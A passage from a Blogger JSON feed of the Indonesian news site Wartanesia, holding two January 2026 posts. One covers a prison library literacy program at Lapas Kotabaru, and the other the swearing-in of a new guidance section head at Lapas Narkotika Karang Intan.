W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixcMEkZQQLgIqk4cUdp1eOEetwGz02WkS8OuPfrrTPQ98QkCXrnGMfURR95Mj7LLRUGk8T0j3Po8NdI9v6WBW2I7bvjhTUAHf8el2gU8UnfEK7mQMHGbFbjT_54nSf9aRYi4q2sTGjaLVFrs4M1gbAOAN67_Imy9FUpnAE4Ylrj6L62UTCqFcMwr4wP7l0\/s72-w378-h640-c\/IMG-20260114-WA0070.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-8276647814347283920"},"published":{"$t":"2026-01-14T16:15:16.195+07:00"},"updated":{"$t":"2026-01-14T16:15:59.102+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Implementasi UU Pemasyarakatan, Lapas Kotabaru Penuhi Hak Pendidikan WBP Lewat Literasi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPeBcUeOAY75BnI2QFwtPXLv1XjWNmjLj1D8Bor1iN5-nw7YKXnyiSjZXQO2ZCkB_s2ChreqlicNDvk899JSYMMQO_8aStfKRwH0uzL7VN53TqJpvh1GW-BzS3t1vOSOUO14ylWFZ1PRAIJhf8mLjKe5MpsvHU2756a493W8EA5pysae847kBFNAp26nRZ\/s1600\/IMG-20260114-WA0057.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPeBcUeOAY75BnI2QFwtPXLv1XjWNmjLj1D8Bor1iN5-nw7YKXnyiSjZXQO2ZCkB_s2ChreqlicNDvk899JSYMMQO_8aStfKRwH0uzL7VN53TqJpvh1GW-BzS3t1vOSOUO14ylWFZ1PRAIJhf8mLjKe5MpsvHU2756a493W8EA5pysae847kBFNAp26nRZ\/w640-h480\/IMG-20260114-WA0057.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E— Warga Binaan Lembaga Pemasyarakatan (Lapas) Kelas IIA Kotabaru memanfaatkan fasilitas perpustakaan sebagai sarana meningkatkan pengetahuan dan mengisi waktu dengan kegiatan positif, Rabu (14\/1). Kegiatan membaca ini menjadi bagian dari pembinaan kepribadian sekaligus pemenuhan hak Warga Binaan di bidang pendidikan dan informasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Lapas Kotabaru, Doni Handriansyah, menyampaikan bahwa penyediaan dan pemanfaatan perpustakaan merupakan implementasi Undang-Undang Nomor 22 Tahun 2022 tentang Pemasyarakatan, yang mengatur salah satu hak Warga Binaan untuk memperoleh pendidikan dan pengembangan diri selama menjalani masa pembinaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Melalui kegiatan literasi, kami mendorong Warga Binaan untuk terus belajar, memperluas wawasan, dan membentuk pola pikir positif sebagai bekal ketika kembali ke masyarakat,” ujar Doni.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas menegaskan bahwa pembinaan literasi memiliki peran penting dalam membangun kesadaran, kedisiplinan, serta tanggung jawab Warga Binaan. Untuk itu, Lapas Kotabaru menyediakan beragam koleksi buku, mulai dari keagamaan, pengetahuan umum, keterampilan, hingga bacaan motivasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu Warga Binaan berinisial R mengungkapkan bahwa kegiatan membaca di perpustakaan memberikan manfaat nyata baginya selama menjalani pembinaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Dengan membaca, saya bisa menambah ilmu dan mengisi waktu dengan hal yang bermanfaat. Ini membantu saya untuk terus berpikir positif dan memperbaiki diri,” ungkap R.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMelalui kegiatan ini, Lapas Kotabaru menegaskan komitmennya dalam memenuhi hak Warga Binaan sebagaimana diamanatkan dalam UU Nomor 22 Tahun 2022 tentang Pemasyarakatan, sekaligus menghadirkan pembinaan yang edukatif dan berkelanjutan guna membentuk Warga Binaan yang berpengetahuan dan siap kembali berperan di tengah masyarakat.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/8276647814347283920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/8276647814347283920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/implementasi-uu-pemasyarakatan-lapas.html","title":"Implementasi UU Pemasyarakatan, Lapas Kotabaru Penuhi Hak Pendidikan WBP Lewat Literasi"}],"author":[{"name":{"$t":"Syifa W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPeBcUeOAY75BnI2QFwtPXLv1XjWNmjLj1D8Bor1iN5-nw7YKXnyiSjZXQO2ZCkB_s2ChreqlicNDvk899JSYMMQO_8aStfKRwH0uzL7VN53TqJpvh1GW-BzS3t1vOSOUO14ylWFZ1PRAIJhf8mLjKe5MpsvHU2756a493W8EA5pysae847kBFNAp26nRZ\/s72-w640-h480-c\/IMG-20260114-WA0057.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3800773741478854826.post-7179993375308882046"},"published":{"$t":"2026-01-14T16:10:00.005+07:00"},"updated":{"$t":"2026-01-14T16:11:04.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Estafet Kepemimpinan Binadik, Lapas Narkotika Karang Intan Gelar Pelantikan Pejabat Baru"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVSYAQJ2MX5M9DD4nZOfEu1FhHYf6qcMcnlhxUkkdXgy2-sgFAI7q1NKU7I-dKuLaCjpZ_OKfeag8XIgb6R1yG1Hmj-9lCX7DiTxWvfNW5uI5ZTHpJ_jczAENNtB-nY2uM0rXN1yGi1ca-qQotTKP99iE3tA1_Rkk5BnB_jTCAFmwKrsNKxDmWMK5NivK\/s1060\/IMG-20260114-WA0055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"795\" data-original-width=\"1060\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVSYAQJ2MX5M9DD4nZOfEu1FhHYf6qcMcnlhxUkkdXgy2-sgFAI7q1NKU7I-dKuLaCjpZ_OKfeag8XIgb6R1yG1Hmj-9lCX7DiTxWvfNW5uI5ZTHpJ_jczAENNtB-nY2uM0rXN1yGi1ca-qQotTKP99iE3tA1_Rkk5BnB_jTCAFmwKrsNKxDmWMK5NivK\/w640-h480\/IMG-20260114-WA0055.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWartanesia\u0026nbsp;\u003C\/b\u003E– Kepala Lembaga Pemasyarakatan (Lapas) Narkotika Kelas IIA Karang Intan, Yugo Indra Wicaksi, melantik dan mengambil sumpah jabatan Kepala Seksi Pembinaan Narapidana dan Anak Didik (Kasi Binadik), Gunadi, dalam sebuah prosesi resmi yang digelar di Aula Atas Lapas Narkotika Karang Intan, Rabu (14\/1). Kegiatan ini diikuti oleh jajaran pejabat struktural, petugas, serta rohaniawan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan diawali dengan pembacaan Surat Keputusan, kemudian dilanjutkan dengan pengambilan sumpah jabatan yang dipimpin langsung oleh Kalapas. Gunadi sebagai pejabat yang dilantik mengikuti seluruh rangkaian prosesi dengan penuh khidmat dan tanggung jawab. Selanjutnya, petugas membacakan naskah pelantikan dan pakta integritas sebagai bentuk komitmen serta kesungguhan dalam mengemban amanah jabatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi pelantikan dilanjutkan dengan penandatanganan berita acara pelantikan, pengambilan sumpah jabatan, dan pakta integritas. Rangkaian tersebut menjadi wujud nyata komitmen dan tanggung jawab pejabat yang baru dilantik dalam menjalankan tugas dan fungsi pembinaan di Lapas Narkotika Karang Intan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam sambutannya, Kalapas Narkotika Karang Intan, Yugo Indra Wicaksi, menyampaikan ucapan selamat dan menekankan pentingnya profesionalisme, dedikasi, serta integritas dalam menjalankan amanah jabatan. Ia berharap pejabat yang baru dilantik dapat segera beradaptasi dengan lingkungan kerja serta memberikan kontribusi nyata bagi peningkatan kualitas pembinaan Warga Binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Selamat bertugas kepada Saudara Gunadi. Saya harap segera beradaptasi, bekerja dengan penuh tanggung jawab, serta memberikan sumbangsih tenaga dan pemikiran demi kemajuan Lapas Narkotika Karang Intan dan keberhasilan program pembinaan,” tegas Yugo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, Gunadi menyampaikan rasa syukur dan terima kasih atas kepercayaan yang diberikan kepadanya. Ia berkomitmen untuk melaksanakan tugas dengan sebaik-baiknya serta siap bekerja sama dengan seluruh jajaran.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Saya siap menjalankan amanah ini dengan penuh tanggung jawab. Mohon bimbingan dan dukungan dari seluruh jajaran agar kita dapat bersama-sama meningkatkan kualitas pembinaan dan pelayanan di Lapas Narkotika Karang Intan,” ujarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan pelantikan berlangsung penuh khidmat, tertib, dan sarat makna. Momen ini diharapkan menjadi awal yang baik dalam memperkuat kinerja Seksi Pembinaan Narapidana dan Anak Didik serta mendorong terwujudnya Pemasyarakatan yang profesional, berintegritas, dan berorientasi pada pembinaan berkelanjutan.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/7179993375308882046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3800773741478854826\/posts\/default\/7179993375308882046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wartanesia.com\/2026\/01\/estafet-kepemimpinan-binadik-lapas.html","title":"Estafet Kepemimpinan Binadik, Lapas Narkotika Karang Intan Gelar Pelantikan Pejabat Baru"}],"author":[{"name":{"$t":"Syifa W."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13555667003939165950"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8RQKYfuYM4W5q951MfwhCP5LrZNaykVNL70ZbieF_LA6aNpqoHjkSqxxxnfoIu-FLIx8ZY20w_W3gZEwtulHDeRtzYPU0Bj8gTKYfz43FIQNJvRFCyGa_u3To_hO3exgK_rwKFLXRz9XdTQdAGs5VVB0wKBBB0YB-s6znnX7uPc9bxU\/s220\/IMG-20250111-WA0043.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVSYAQJ2MX5M9DD4nZOfEu1FhHYf6qcMcnlhxUkkdXgy2-sgFAI7q1NKU7I-dKuLaCjpZ_OKfeag8XIgb6R1yG1Hmj-9lCX7DiTxWvfNW5uI5ZTHpJ_jczAENNtB-nY2uM0rXN1yGi1ca-qQotTKP99iE3tA1_Rkk5BnB_jTCAFmwKrsNKxDmWMK5NivK\/s72-w640-h480-c\/IMG-20260114-WA0055.jpg","height":"72","width":"72"}}]}});